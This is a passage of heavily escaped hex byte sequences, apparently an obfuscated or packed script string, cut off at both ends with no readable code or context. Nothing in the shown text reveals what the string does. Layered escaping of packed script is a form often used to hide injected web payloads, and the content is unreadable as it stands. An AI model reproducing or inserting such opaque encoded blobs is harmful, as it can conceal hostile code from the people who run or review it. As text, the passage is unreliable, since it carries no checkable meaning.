c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5